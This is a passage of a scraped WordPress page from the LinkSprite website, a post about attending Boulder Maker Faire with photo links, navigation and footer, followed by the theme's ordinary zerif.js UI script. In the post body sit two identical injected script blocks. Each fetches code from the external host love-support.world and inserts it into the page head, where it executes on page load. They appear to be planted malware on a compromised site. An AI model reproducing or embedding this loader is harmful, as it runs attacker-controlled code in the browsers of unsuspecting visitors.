srcset="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4061-768x1024.jpg 768w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4061-225x300.jpg 225w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4061.jpg 852w" sizes="(max-width: 602px) 100vw, 602px" /></a> <a href="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4062.jpg"><img loading="lazy" decoding="async" class="alignnone  wp-image-1153" src="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4062-1024x768.jpg" alt="IMG_4062" width="600" height="450" srcset="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4062-1024x768.jpg 1024w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4062-300x225.jpg 300w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4062.jpg 1136w" sizes="(max-width: 600px) 100vw, 600px" /></a> <a href="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4063.jpg"><img loading="lazy" decoding="async" class="alignnone  wp-image-1154" src="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4063-768x1024.jpg" alt="IMG_4063" width="603" height="803" srcset="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4063-768x1024.jpg 768w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4063-225x300.jpg 225w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4063.jpg 852w" sizes="(max-width: 603px) 100vw, 603px" /></a> <a href="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4064.jpg"><img loading="lazy" decoding="async" class="alignnone  wp-image-1155" src="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4064-1024x768.jpg" alt="IMG_4064" width="596" height="447" srcset="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4064-1024x768.jpg 1024w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4064-300x225.jpg 300w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4064.jpg 1136w" sizes="(max-width: 596px) 100vw, 596px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
			</div><!-- .entry-content -->	<footer class="entry-footer">		Bookmark the <a href="http://www.linksprite.com/linksprite-attended-boulder-makerfaire/" rel="bookmark">permalink</a>.			</footer><!-- .entry-footer --></article><!-- #post-## -->	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.linksprite.com/linksprite-announces-pcb-together-program/" rel="prev"><span class="meta-nav">&larr;</span> LinkSprite Announces PCB Together Program</a></div><div class="nav-next"><a href="http://www.linksprite.com/linksprite-australia-offers-the-internet-of-things-and-diy-robotics/" rel="next">LinkSprite Australia offers The Internet of Things and DIY Robotics <span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	

<div id="comments" class="comments-area">
	

	

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/linksprite-attended-boulder-makerfaire/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://www.linksprite.com/linksprite-admin/?redirect_to=http%3A%2F%2Fwww.linksprite.com%2Flinksprite-attended-boulder-makerfaire%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->						</main><!-- #main -->
					</div><!-- #primary -->
				</div>
			<div class="sidebar-wrap col-md-3 content-left-wrap">
						<div id="secondary" class="widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">					<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.linksprite.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>					</div><!-- #secondary -->				</div><!-- .sidebar-wrap -->
	</div>
</div>


<footer id="footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">



	



<div class="container">
		

	<div class="footer-box-wrap"><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top red-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/map25-redish.png" alt="" /></div><div class="zerif-footer-address">30 Chapin Rd #1204
Pine Brook, NJ 07058</div></div><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top green-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/envelope4-green.png" alt="" /></div><div class="zerif-footer-email"><a href="mailto:sales@linksprite.com">sales@linksprite.com</a></div></div><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top blue-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/telephone65-blue.png" alt="" /></div><div class="zerif-footer-phone"><a href="tel:973-866-0086"> 973-866-0086</a></div></div><div class="col-md-3 footer-box four-cell copyright"><ul class="social"><li><a target="_blank" title="Facebook" href="https://www.facebook.com/linksprite/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" title="Twitter" href="#"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" title="LinkedIn" href="#"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" title="Behance" href="#"><i class="fa fa-behance"></i></a></li><li><a target="_blank" title="Dribbble" href="#"><i class="fa fa-dribbble"></i></a></li></ul><p id="zerif-copyright">@LinkSprite</p></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


 <style type="text/css">	.big-title-container .red-btn:hover { color: #fff !important }	.big-title-container .green-btn:hover { color: #fff !important }.works .red-border-bottom:before { background: #e96656 !important; }.about-us	.skills input { color: #fff !important; }.about-us .our-clients .section-footer-title { color: #fff !important; }.team-member:hover .details { background: #333 !important; }	.our-team .row > div:nth-child(4n+1) .red-border-bottom:before { background: #e96656 }	.our-team .row > div:nth-child(4n+2) .red-border-bottom:before { background: #34d293 }	.our-team .row > div:nth-child(4n+3) .red-border-bottom:before { background: #3ab0e2 }	.our-team .row > div:nth-child(4n+4) .red-border-bottom:before { background: #f7d861 }	.testimonial .feedback-box { background: #FFFFFF !important; }	.separator-one .green-btn { color: #fff !important; }	.separator-one .green-btn:hover { color: #fff !important; }	.purchase-now .red-btn { color: #fff !important; }	.purchase-now .red-btn:hover { color: #fff !important; }	.contact-us button:hover, .pirate_forms .pirate-forms-submit-button:hover { color: #fff !important; }	.packages { background: rgba(0, 0, 0, 0.5) }	#latestnews { background: rgba(255, 255, 255, 1) }	#latestnews .section-header h2 { color: #404040 }	#latestnews .section-header h6 { color: #808080 } section#subscribe { background: rgba(0, 0, 0, 0.5) !important; }	#footer .company-details:hover, #footer .company-details a:hover, #footer .footer-widget a:hover { color: #e96656 !important; }	#footer .footer-widget h1 { color: #fff !important; }	#footer .footer-widget h1:before { background: #e96656 !important; }</style><script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.6.3" id="__ytprefsfitvids__-js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19af2ef482eab60025da18584696d66a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.linksprite.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206
body_size: 6038
content:
/* LOADER */
jQuery(document).ready(function(){
	
	var zerif_frame = jQuery('iframe.zerif_google_map');
	var zerif_frameSrc = new Array();

    if( zerif_frame.length ){
		jQuery.each( zerif_frame, function(i, f){
			zerif_frameSrc[i] = jQuery(f).attr('src');
            /*remove the src attribute so window will ignore these iframes*/
            jQuery(f).attr('src', '');
        }); 
	}
	
	function zerif_display_iframe_map() {
		if( zerif_frame.length ){
			jQuery.each( zerif_frame, function(a, x){
				/*put the src attribute value back*/
				jQuery(x).attr('src', zerif_frameSrc[a]);
			});
		}	
	}
	
	jQuery(".status").fadeOut();
	jQuery(".preloader").delay(1000).fadeOut("slow");
	setTimeout(zerif_display_iframe_map, 500);


  jQuery( '.zerif-with-modal' ).click( function() {
    jQuery( 'html' ).css( 'overflow', 'hidden' );
    jQuery( this ).parent().find( '.zerif-modal-wrap' ).css( 'display', 'block' );
  } );
  jQuery( '.zerif-close-modal, .zerif-close-modal-button' ).click( function() {
    jQuery( 'html' ).css( 'overflow-y', 'scroll' );
    jQuery( '.zerif-modal-wrap' ).css( 'display', 'none' );
  } );


});

/** BACKGROUND SLIDER ***/
jQuery(document).ready(function(){
	if ( jQuery('.fadein-slider .slide-item').length > 1 ) {
		jQuery('.fadein-slider .slide-item:gt(0)').hide();
		setInterval(function(){
			jQuery('.fadein-slider :first-child').fadeOut(2000).next('.slide-item').fadeIn(2000).end().appendTo('.fadein-slider');
		}, 10000);
	}
});


/* RESPONSIVE BACKGROUND ON MOBILE */
var portraitViewInit = 0, // Initial viewport orientation: Default Landscape
    resize = false;
jQuery( document ).ready( zerif_bg_responsive );
jQuery( window ).resize( zerif_bg_responsive );
function zerif_bg_responsive() {
  if( jQuery( '#mobile-bg-responsive' ).length > 0 && jQuery( 'body.custom-background' ).length > 0 && isMobile.any() ) {
    // There is background image
    var windowWidth   = window.innerWidth;
    var windowHeight  = window.innerHeight;
    // Check if orientation is Portrait or Landscape: Default is Landscape
    portraitView = 0;
    if( windowHeight >= windowWidth ) {
      portraitView = 1;
    }
    if( isMobile.iOS() ) {
      windowHeight+=100;
    }
    if( portraitViewInit != portraitView ) {
      var bgHelper = jQuery( '.zerif-mobile-bg-helper-bg' );
      if( !resize ) {
        var imgURL = jQuery( 'body.custom-background' ).css( 'background-image' );
        jQuery( '.zerif-mobile-bg-helper-bg-inside' ).css( { 
          'background-image': imgURL,
        } ).addClass( 'zerif-mobile-h-inside' );
        jQuery( '.zerif-mobile-bg-helper-wrap-all' ).addClass( 'zerif-mobile-h-all' );
        jQuery( '.zerif-mobile-bg-helper-content' ).addClass( 'zerif-mobile-h-content' );
        bgHelper.css( {
          'width':      windowWidth,
          'height':     windowHeight
        } ).addClass( 'zerif-mobile-h-bg' );
        portraitViewInit = portraitView;
        resize = true;
      } else {
        // Resize window
        bgHelper.css( {
          'width':      windowWidth,
          'height':     windowHeight
        } );
        portraitViewInit = portraitView;
      }
    }
  }
}


/*** DROPDOWN FOR MOBILE MENU */
var zerif_callback_mobile_dropdown = function () {

  if( jQuery( '.wr-megamenu-container' ).length <= 0 ) {
    var navLi = jQuery('#site-navigation li');
    navLi.each(function(){
        if ( jQuery(this).find('ul').length > 0 && !jQuery(this).hasClass('has_children') ){
            jQuery(this).addClass('has_children');
            jQuery(this).find('a').first().after('<p class="dropdownmenu"></p>');
        }
    });
    jQuery('.dropdownmenu').click(function(){
        if( jQuery(this).parent('li').hasClass('this-open') ){
            jQuery(this).parent('li').removeClass('this-open');
        }else{
            jQuery(this).parent('li').addClass('this-open');
        }
    });

    navLi.find('a').click(function(){
    	jQuery('.navbar-toggle').addClass('collapsed');
       	jQuery('.collapse').removeClass('in'); 
    });
  }

};
jQuery(document).ready(zerif_callback_mobile_dropdown);


/* show/hide reCaptcha */
jQuery(document).ready(function() {

  var thisOpen = false;
  jQuery('.contact-form .form-control').each(function(){
    if ( (typeof jQuery(this).val() != 'undefined') && (jQuery(this).val().length > 0) ){
      thisOpen = true;
      jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');
      return false;
    }
  });
  if ( thisOpen == false && (typeof jQuery('.contact-form textarea').val() != 'undefined') && (jQuery('.contact-form textarea').val().length > 0) ) {
    thisOpen = true;
    jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');
  }
  jQuery('.contact-form input, .contact-form textarea').focus(function(){
    if ( !jQuery('.zerif-g-recaptcha').hasClass('recaptcha-display') ) {
        jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');
    }
  });

});

/* Bootstrap Fix */
if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
	
	var msViewportStyle = document.createElement('style')

	msViewportStyle.appendChild(

		document.createTextNode(

			'@-ms-viewport{width:auto!important}'

		)

	)

	document.querySelector('head').appendChild(msViewportStyle);

}

jQuery(document).ready(function() {
	
	/* PARALLAX */
	var jQuerywindow = jQuery(window);

	jQuery('div[data-type="background"], header[data-type="background"], section[data-type="background"]').each(function(){

		var jQuerybgobj = jQuery(this);

		jQuery(window).scroll(function() {

			var yPos = -(jQuerywindow.scrollTop() / jQuerybgobj.data('speed'));

			var coords = '50% '+ yPos + 'px';

			jQuerybgobj.css({ 

				backgroundPosition: coords 

			});

		});

	});
	
});


/*=================================
===  SMOOTH SCROLL             ====
=================================== */

jQuery(document).ready(function(){
  jQuery('#site-navigation a[href*="#"]:not([href="#"]), header.header a[href*="#"]:not([href="#"])').bind('click',function () {
    var headerHeight;
    var hash    = this.hash;
    var idName  = hash.substring(1);    // get id name
    var alink   = this;                 // this button pressed
    // check if there is a section that had same id as the button pressed
    if ( jQuery('section [id*=' + idName + ']').length > 0 && jQuery(window).width() >= 751 ){
      jQuery('.current').removeClass('current');
      jQuery(alink).parent('li').addClass('current');
    }else{
      jQuery('.current').removeClass('current');
    }
    if ( jQuery(window).width() >= 751 ) {
      headerHeight = jQuery('#main-nav').height();
    } else {
      headerHeight = 0;
    }
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = jQuery(this.hash);
      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - headerHeight + 5
        }, 1200);
        return false;
      }
    }
  });
});

jQuery(document).ready(function(){
    var headerHeight;
    jQuery('.current').removeClass('current');
    jQuery('#site-navigation a[href$="' + window.location.hash + '"]').parent('li').addClass('current');
    if ( jQuery(window).width() >= 751 ) {
      headerHeight = jQuery('#main-nav').height();
    } else {
      headerHeight = 0;
    }
    if (location.pathname.replace(/^\//,'') == window.location.pathname.replace(/^\//,'') && location.hostname == window.location.hostname) {
      var target = jQuery(window.location.hash);
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - headerHeight + 5
        }, 1200);
        return false;
      }
    }
});

/* TOP NAVIGATION MENU SELECTED ITEMS */
function zerif_scrolled() {
    
      if ( jQuery(window).width() >= 751 ) {
          var zerif_scrollTop = jQuery(window).scrollTop();       // cursor position
          var headerHeight = jQuery('#main-nav').outerHeight();   // header height
          var isInOneSection = 'no';                              // used for checking if the cursor is in one section or not
          // for all sections check if the cursor is inside a section
          jQuery("section, header").each( function() {
            var thisID = '#' + jQuery(this).attr('id');           // section id
            var zerif_offset = jQuery(this).offset().top;         // distance between top and our section
            var thisHeight  = jQuery(this).outerHeight();         // section height
            var thisBegin   = zerif_offset - headerHeight;                      // where the section begins
            var thisEnd     = zerif_offset + thisHeight - headerHeight;         // where the section ends  
            // if position of the cursor is inside of the this section
            if ( zerif_scrollTop >= thisBegin && zerif_scrollTop <= thisEnd ) {
              isInOneSection = 'yes';
              jQuery('.current').removeClass('current');
              jQuery('#site-navigation a[href$="' + thisID + '"]').parent('li').addClass('current');    // find the menu button with the same ID section
              return false;
            }
            if (isInOneSection == 'no') {
              jQuery('.current').removeClass('current');
            }
          });
      }
}
jQuery(window).on('scroll',zerif_scrolled);



jQuery(window).load(function() {
	
	/* SUBSCRIBE  */
	jQuery("form :input").each(function(index, elem) {
	
		var eId = jQuery(elem).attr("class");
	
		if( (eId == "sib-email-area") || (eId == "sib-NAME-area") ) {
		
			var label = null;
			if (eId && (label = jQuery(elem).parents("form").find("label."+eId)).length == 1) {
				jQuery(elem).attr("placeholder", jQuery(label).html());
				jQuery(label).remove();
			}
		}
	});
});	


/* TOP NAVIGATION MENU SELECTED ITEMS */
jQuery(window).scroll(function(){
	
	var zerif_scrollTop = jQuery(window).scrollTop();
	var zerif_windowHeight = jQuery(window).height();
	
	jQuery("section").each( function() {
		
		var zerif_offset = jQuery(this).offset();
		
		if (zerif_scrollTop <= zerif_offset.top && (jQuery(this).height() + zerif_offset.top) < (zerif_scrollTop + zerif_windowHeight) ) {
				
			jQuery('ul.nav > li a').each( function() {
				jQuery(this).removeClass('nav-active');
			});
			
			var zerif_current_id_visible = jQuery(this).attr('id');
			
			jQuery('ul.nav > li a').each( function() {
				if( jQuery(this).attr('href') ) {
					if( jQuery(this).attr('href').indexOf(zerif_current_id_visible) >= 0 ) {
						jQuery('ul.nav > li a').each( function() {
							jQuery(this).removeClass('nav-active');
						});
						jQuery(this).addClass('nav-active');
					}
				}	
				
			});
		}
		
	});

});


/* SETS THE HEIGHT OF THE HEADER */
jQuery(window).load(function(){
  setminHeightHeader();
});
jQuery(window).resize(function() {
  setminHeightHeader();
});
function setminHeightHeader() {
  if ( jQuery('#main-nav').css('min-height') != 75 || jQuery('.header').css('min-height') != 75 ) {
    jQuery('#main-nav').css('min-height',75);
    jQuery('.header').css('min-height',75);
  }
  if ( jQuery(window).width() > 750 ) {
      var minHeight = parseInt( jQuery('#main-nav').height() );
      jQuery('#main-nav').css('min-height',minHeight);
      jQuery('.header').css('min-height',minHeight);
  }
}
/* - */


/* STICKY FOOTER */
jQuery(window).load(function(){
  fixFooterBottom();
});
jQuery(window).resize(function() {
  fixFooterBottom();
});

function fixFooterBottom(){

	var header      = jQuery('header.header');
	var footer      = jQuery('footer#footer');
	var content     = jQuery('.site-content > .container');

	content.css('min-height', '1px');

	var headerHeight  = header.outerHeight();
	var footerHeight  = footer.outerHeight();
	var contentHeight = content.outerHeight();
	var windowHeight  = jQuery(window).height();

	var totalHeight = headerHeight + footerHeight + contentHeight;

	if (totalHeight<windowHeight){
	  content.css('min-height', windowHeight - headerHeight - footerHeight );
	}else{
	  content.css('min-height','1px');
	}
}


/*** CENTERED MENU */
var zerif_callback_menu_align = function () {

	var headerWrap 		= jQuery('.header');
	var navWrap 		= jQuery('#site-navigation');
	var logoWrap 		= jQuery('.responsive-logo');
	var containerWrap 	= jQuery('.container');
	var classToAdd		= 'menu-align-center';

	if ( headerWrap.hasClass(classToAdd) ) 
	{
        headerWrap.removeClass(classToAdd);
	}
    var logoWidth 		= logoWrap.outerWidth();
    var menuWidth 		= navWrap.outerWidth();
    var containerWidth 	= containerWrap.width();

    if ( menuWidth + logoWidth > containerWidth ) {
        headerWrap.addClass(classToAdd);
    }
    else
    {
        if ( headerWrap.hasClass(classToAdd) )
        {
            headerWrap.removeClass(classToAdd);
        }
    }
}
jQuery(window).load(zerif_callback_menu_align);
jQuery(window).resize(zerif_callback_menu_align);

var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};

/* Rollover on mobile devices */
if( isMobile.any() ) {

  /* Our team section */
    jQuery('.team-member').on('click', function(){
        jQuery('.team-member-open').removeClass('team-member-open');
        jQuery(this).addClass('team-member-open');
        event.stopPropagation();
    });    
    jQuery("html").click(function() {
      jQuery('.team-member-open').removeClass('team-member-open');
  });
  
  /* Portfolio section */
  jQuery(document).ready(function(){
      jQuery('.cbp-rfgrid li').prepend('<p class="cbp-rfgrid-tr"></p>');
  });
    jQuery('.cbp-rfgrid li').on('click', function(){
        if ( !jQuery(this).hasClass('cbp-rfgrid-open') ){
            jQuery('.cbp-rfgrid-tr').css('display','block');
            jQuery('.cbp-rfgrid-open').removeClass('cbp-rfgrid-open');
            
            jQuery(this).addClass('cbp-rfgrid-open');
            jQuery(this).find('.cbp-rfgrid-tr').css('display','none');
            event.stopPropagation();            
        }
    });
    jQuery("html").click(function() {
        jQuery('.cbp-rfgrid-tr').css('display','block');
        jQuery('.cbp-rfgrid-open').removeClass('cbp-rfgrid-open');
  });
    
}

/* latest news */
jQuery(window).load(function(){

  if( jQuery( '#carousel-homepage-latestnews').length > 0 ) {
    if( jQuery( '#carousel-homepage-latestnews div.item' ).length < 2 ) {
      jQuery( '#carousel-homepage-latestnews > a' ).css('display','none');
    }
    var maxheight = 0;
    jQuery( '#carousel-homepage-latestnews div.item' ).each(function(){
      if( jQuery(this).height() > maxheight ) {
        maxheight = jQuery(this).height();
      }
    });
    jQuery( '#carousel-homepage-latestnews div.item' ).height(maxheight);
  }

});


/* testimonial Masonry style */
var window_width_old;
var exist_class = false;
jQuery(document).ready(function(){
  if( jQuery('.testimonial-masonry').length>0 ){
    exist_class = true;
    window_width_old = jQuery('.container').outerWidth();
    if( window_width_old < 970 ) {
        jQuery('.testimonial-masonry').zerifgridpinterest({columns: 1,selector: '.feedback-box'});
    } else {
        jQuery('.testimonial-masonry').zerifgridpinterest({columns: 3,selector: '.feedback-box'});
    }
  }
});

jQuery(window).resize(function() {
    if( window_width_old != jQuery('.container').outerWidth() && exist_class === true ){
        window_width_old = jQuery('.container').outerWidth();
        if( window_width_old < 970 ) {
            jQuery('.testimonial-masonry').zerifgridpinterest({columns: 1,selector: '.feedback-box'});
        } else {
            jQuery('.testimonial-masonry').zerifgridpinterest({columns: 3,selector: '.feedback-box'});
        }
    }
});


(function ($, window, document, undefined) {
    var defaults = {
            columns:                3,
            selector:               'div',
            excludeParentClass:     '',
        };
    function ZerifGridPinterest(element, options) {
        this.element    = element;
        this.options    = $.extend({}, defaults, options);
        this.defaults   = defaults;
        this.init();
    }
    ZerifGridPinterest.prototype.init = function () {
        var self            = this,
            $container      = $(this.element);
            $select_options = $(this.element).children();
        self.make_magic( $container, $select_options );
    };
    ZerifGridPinterest.prototype.make_magic = function (container) {
        var self            = this;
            $container      = $(container),
            columns_height  = [],
            prefix          = 'zerif',
            unique_class    = prefix + '_grid_' + self.make_unique();
            local_class     = prefix + '_grid';
        var classname;
        var substr_index    = this.element.className.indexOf(prefix+'_grid_');
        if( substr_index>-1 ) {
            classname = this.element.className.substr( 0, this.element.className.length-unique_class.length-local_class.length-2 );
        } else {
            classname = this.element.className;
        }
        var my_id;
        if( this.element.id == '' ) {
            my_id = prefix+'_id_' + self.make_unique();
        } else {
            my_id = this.element.id;
        }
        $container.after('<div id="' + my_id + '" class="' + classname + ' ' + local_class + ' ' + unique_class + '"></div>');
        var i;
        for(i=1; i<=this.options.columns; i++){
            columns_height.push(0);
            var first_cols = '';
            var last_cols = '';
            if( i%self.options.columns == 1 ) { first_cols = prefix + '_grid_first'; }
            if( i%self.options.columns == 0 ) { first_cols = prefix + '_grid_last'; }
            $('.'+unique_class).append('<div class="' + prefix + '_grid_col_' + this.options.columns +' ' + prefix + '_grid_column_' + i +' ' + first_cols + ' ' + last_cols + '"></div>');
        }
        if( this.element.className.indexOf(local_class)<0 ){
            $container.children(this.options.selector).each(function(index){
                var min = Math.min.apply(null,columns_height);
                var this_index = columns_height.indexOf(min)+1;
                $(this).attr(prefix+'grid-attr','this-'+index).appendTo('.'+unique_class +' .' + prefix + '_grid_column_'+this_index);
                columns_height[this_index-1] = $('.'+unique_class +' .' + prefix + '_grid_column_'+this_index).height();
            });
        } else {
            var no_boxes = $container.find(this.options.selector).length;
            var i;
            for( i=0; i<no_boxes; i++ ){
                var min = Math.min.apply(null,columns_height);
                var this_index = columns_height.indexOf(min)+1;
                $('#'+this.element.id).find('['+prefix+'grid-attr="this-'+i+'"]').appendTo('.'+unique_class +' .' + prefix + '_grid_column_'+this_index);
                columns_height[this_index-1] = $('.'+unique_class +' .' + prefix + '_grid_column_'+this_index).height();
            }
        }
        $container.remove();
    }
    ZerifGridPinterest.prototype.make_unique = function () {
        var text = "";
        var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
        for( var i=0; i<10; i++ )
            text += possible.charAt(Math.floor(Math.random() * possible.length));
        return text;
    }
    $.fn.zerifgridpinterest = function (options) {
        return this.each(function () {
            var value = '';
            if (!$.data(this, value)) {
                $.data(this, value, new ZerifGridPinterest(this, options) );
            }
        });
    }
})(jQuery);
/* Header section */
jQuery(window).load(zerif_parallax_effect);
jQuery(window).resize(zerif_parallax_effect);

function zerif_parallax_effect(){

    if( jQuery('#parallax_move').length>0 ) {
      var scene = document.getElementById('parallax_move');
      var window_width = jQuery(window).outerWidth();
      jQuery('#parallax_move').css({
        'width':            window_width + 120,
        'margin-left':      -60,
        'margin-top':       -60,
        'position':         'absolute',
      });
      var h = jQuery('header#home').outerHeight();
      jQuery('#parallax_move').children().each(function(){
        jQuery(this).css({
            'height': h+100,
        });
      });
      if( !isMobile.any() ) {
        var parallax = new Parallax(scene);
      } else {
        jQuery('#parallax_move').css({
          'z-index': '0',
        });
        jQuery('#parallax_move .layer').css({
          'position': 'absolute',
          'top': '0',
          'left': '0',
          'z-index': '1',
        });
      }
    }

}


/* Menu levels */
jQuery( document ).ready( function() {
  jQuery( '#site-navigation' ).zerifsubmenuorientation();
} );
;(function ($, window) {
    var defaults = {
        // 'true'   -> if there is a big submenu all submenu will be aligned to the right
        // 'false'  -> Only big submenu will be aligned to the right
        allItems: false,
      };
    function ZerifSubmenuOrientation(element, options) {
      this.element  = element;
      this.options  = $.extend({}, defaults, options);
      this.defaults = defaults;
      this.init();
    }
    ZerifSubmenuOrientation.prototype.init = function () {
      var self            = this,
          $container      = $(this.element),
          $select_options = $(this.element).children();
      var resize_finish;
      if( self.options.allItems !== true ) {
        $(window).resize(function() {
            clearTimeout(resize_finish);
            resize_finish = setTimeout( function () {
                self.make_magic($container, $select_options);
            }, 11);
        });
      }
      self.make_magic($container, $select_options);
      if( self.options.allItems !== true ) {
        setTimeout(function() {
            $(window).resize();
        }, 500);
      }
    };
    ZerifSubmenuOrientation.prototype.make_magic = function (container, select_options) {
      var self            = this,
          $container      = $(container),
          $select_options = $(select_options);
      var itemWrap;
      if( $container[0].tagName == 'UL' ) {
        itemWrap = $container[0];
      } else {
        itemWrap = $container.find( 'ul' )[0];
      }
      var windowsWidth = window.innerWidth;
	  if( typeof itemWrap != 'undefined' ) {
		
		var itemId = '#' + itemWrap.id;
	  
		  $( itemId ).children( 'li' ).each( function() {
			if ( this.id == '' ) { return; }
			var max_deep = self.max_deep( '#'+this.id );
			var offsetLeft        = $( "#"+this.id ).offset().left;
			var submenuWidthItem  = $( "#"+this.id ).find( 'ul' ).width();
			var submenuTotalWidth = max_deep * submenuWidthItem;
			if( submenuTotalWidth > 0 && windowsWidth < offsetLeft + submenuTotalWidth ) {
			  if( self.options.allItems === true ) {
				$( '#'+itemWrap.id ).addClass( 'menu-item-open-left-all' );
				return false;
			  }
			  $( '#'+this.id ).addClass( 'menu-item-open-left' );
			} else if( $( '#'+this.id ).hasClass( 'menu-item-open-left' ) ) {
			  $( '#'+this.id ).removeClass( 'menu-item-open-left' );
			}
		  } );
	  }  
    };
    ZerifSubmenuOrientation.prototype.max_deep = function ( item ) {
      var maxDepth      = -1, 
          currentDepth  = -1;
      $( item + " li:not(:has(ul))").each(function() {
        currentDepth = $(this).parents("ul").length;
        if (currentDepth > maxDepth) {
           maxDepth = currentDepth;
        }
      });
      return maxDepth - 1;
    }
    $.fn.zerifsubmenuorientation = function (options) {
      return this.each(function () {
        var value = '';
          if (!$.data(this, value)) {
              $.data(this, value, new ZerifSubmenuOrientation(this, options) );
          }
      });
    }
})(jQuery,window);
